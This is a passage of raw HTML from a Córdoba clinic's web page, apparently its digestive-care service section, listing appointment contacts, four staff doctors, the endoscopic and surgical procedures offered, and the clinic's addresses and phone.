										<span class="elementor-icon-list-text"><strong style="color:#C41218">Central de Turnos: </strong>0351 4529600</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d239544 jedv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="d239544" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://walink.co/5baad2" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text"><strong style="color:#C41218">Turno vía WhatsApp:  </strong>351 200 2323</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
						</div><div class=" jet-accordion__item jet-toggle jet-toggle-none-effect ">
							<div id="jet-toggle-control-1542" class="jet-toggle__control elementor-menu-anchor" data-toggle="2" role="button" tabindex="0" aria-controls="jet-toggle-content-1542" aria-expanded="false" data-template-id="2830">
								<div class="jet-toggle__label-text">NUESTROS PROFESIONALES</div>							</div>
							<div id="jet-toggle-content-1542" class="jet-toggle__content" data-toggle="2" role="region" data-template-id="2830">
								<div class="jet-toggle__content-inner">		<div data-elementor-type="section" data-elementor-id="2830" class="elementor elementor-2830 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-aa43a00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa43a00" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20e2396" data-id="20e2396" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1af02d6 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-grid" data-id="1af02d6" data-element_type="widget" id="grilla-profesionales" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--2831" data-queried-id="3893|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2831,&quot;posts_num&quot;:12,&quot;columns&quot;:4,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No hay profesionales asignados.&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;n-profesionales&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;18&quot;,&quot;_element_id&quot;:&quot;grilla-profesionales&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="2831" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-2495" data-post-id="2495"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/08/DELGADO-ALEJANDRO.png" class="attachment-full size-full wp-image-7120" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dr. DELGADO ALEJANDRO EZEQUIEL</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7265" data-post-id="7265"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2025/02/HAUSBERGER-MARIANO-1.png" class="attachment-full size-full wp-image-7266" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dra. YANINA IVANA IÑIGUEZ</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2497" data-post-id="2497"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/08/PIATTI-JOSE-1.png" class="attachment-full size-full wp-image-7121" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dr. PIATTI JOSE MARIANO</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7295" data-post-id="7295"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="jet-engine">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-0d0350a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d0350a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da8eea5" data-id="da8eea5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="jet-popup-target elementor-element elementor-element-97c21b7 elementor-position-top ob-has-background-overlay elementor-widget elementor-widget-image-box" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2835&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="97c21b7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="1080" height="1080" src="https://sanatoriodelsalvador.com/wp-content/uploads/2025/03/cansinos-5.png" class="attachment-full size-full wp-image-7384" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dra. ROBLES ARIZA LUDMILA KATHERINE</h3><p class="elementor-image-box-description">STAFF</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3db318a ob-has-background-overlay elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="3db318a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
					<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-engine"
				data-content-provider="jet-engine"
				data-query-id="grilla-profesionales"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:3,&quot;pages_end_size&quot;:0,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;next&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;hide_inactive_nav&quot;:true,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
						</div><div class=" jet-accordion__item jet-toggle jet-toggle-none-effect ">
							<div id="jet-toggle-control-1543" class="jet-toggle__control elementor-menu-anchor" data-toggle="3" role="button" tabindex="0" aria-controls="jet-toggle-content-1543" aria-expanded="false" data-template-id="2883">
								<div class="jet-toggle__label-text">ESTUDIOS Y PRÁCTICAS</div>							</div>
							<div id="jet-toggle-content-1543" class="jet-toggle__content" data-toggle="3" role="region" data-template-id="2883">
								<div class="jet-toggle__content-inner">		<div data-elementor-type="section" data-elementor-id="2883" class="elementor elementor-2883 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-b9368af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9368af" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fdbda6" data-id="4fdbda6" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b5ad2 elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="97b5ad2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El equipo de profesionales se ocupa del estudio clínico, diagnóstico y terapéutico de las afecciones que involucran el tubo digestivo, especializándose en las siguientes prácticas:</p>
<ul>
<li>Estudios Diagnósticos:<br />
-Endoscopia Digestiva Alta (Esófago, estómago y duodeno).<br />
-Endoscopia Digestiva Baja (Videocolonoscopía) y Rectoscopías.<br />
-Endoscopia de Visión Lateral.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Terapéutica Endoscópica:</li>
</ul>
<p>-Polipectomias/ Mucosectomias en esófago, estómago, duodeno y colon.</p>
<p>&nbsp;</p>
<ul>
<li>Gastrostomía Endoscópica.</li>
<li>Tratamiento de Lesiones Sangrantes (Esclerosis, Clips, Bandas Elásticas).</li>
<li>Extracción de Cuerpo Extraño.</li>
<li>Dilataciones Neumáticas o con Bujías.</li>
<li>Cauterización con Argon Plasma.</li>
<li>Papilotomias y Extración de Cálculos de Vías Biliares.</li>
<li>Colocación de Stenautoexpandibles, Citología y Biopsias de vías biliares.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li> Terapéutica Quirúrgica:<br />
-Cirugía Colorrectal (Patología Benigna, Maligna, Enfermedades Inflamatorias, etc).<br />
-Cirugía Proctológica.</li>
</ul>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
						</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="71" class="elementor elementor-71 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ba2ad03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba2ad03" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26f8f8" data-id="f26f8f8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42f12a2 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="42f12a2" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg" class="attachment-large size-large wp-image-6917" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0df680d" data-id="0df680d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16e36c6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16e36c6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ingresos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd12ffa ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="cd12ffa" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a7c92c elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1a7c92c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Rom%C3%A1n+Deheza+542,+C%C3%B3rdoba/@-31.4091055,-64.1656561,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a76c51fd0d:0x139ff7d1cabba738!8m2!3d-31.4091055!4d-64.1634621" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">General Deheza 542</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+565,+C%C3%B3rdoba/@-31.4086906,-64.1649587,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0x83052d3677818ed7!8m2!3d-31.4086906!4d-64.1627647" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 565</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Gral.+Mart%C3%ADn+de+G%C3%BCemes+561,+C%C3%B3rdoba/@-31.4087208,-64.1649478,17z/data=!3m1!4b1!4m5!3m4!1s0x9432a2a79de2ecbb:0xc2ea5ce41f444825!8m2!3d-31.4087208!4d-64.1627538" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">General Güemes 561</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-20c3249 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20c3249" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">B° General Paz (X5004BCL)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"></svg>						</span>
										<span class="elementor-icon-list-text">Córdoba, Argentina</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b16b856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="b16b856" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@sanatoriodelsalvador.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@sanatoriodelsalvador.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d36ad4c" data-id="d36ad4c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
